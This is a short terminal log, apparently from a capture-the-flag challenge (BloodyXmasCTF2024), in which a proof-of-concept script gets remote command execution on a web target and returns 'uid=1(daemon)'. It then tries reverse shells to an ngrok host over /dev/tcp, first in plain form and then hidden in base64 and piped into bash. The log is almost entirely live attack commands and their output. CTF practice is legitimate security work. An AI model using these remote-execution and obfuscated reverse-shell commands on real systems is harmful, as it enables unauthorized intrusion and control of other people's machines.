 ┌──(kali㉿kali)-[~/CTF/challenges/secplayground/BloodyXmasCTF2024]
└─$ ./poc.sh target.txt /bin/sh "id"
./poc.sh: 12: [[: not found
./poc.sh: 12: [[: not found
http://34.126.129.222:8080
uid=1(daemon) gid=1(daemon) groups=1(daemon)
┌──(kali㉿kali)-[~/CTF/challenges/secplayground/BloodyXmasCTF2024]
└─$ ./poc.sh target.txt /bin/sh "/bin/bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/12151 0>&1"
./poc.sh: 12: [[: not found
./poc.sh: 12: [[: not found
http://34.126.129.222:8080
┌──(kali㉿kali)-[~/CTF/challenges/secplayground/BloodyXmasCTF2024]
└─$ ./poc.sh target.txt /bin/sh "echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzAudGNwLmFwLm5ncm9rLmlvLzEyMTUxIDA+JjE= | base6
4 -d | bash -i"
./poc.sh: 12: [[: not found
./poc.sh: 12: [[: not found
http://34.126.129.222:8080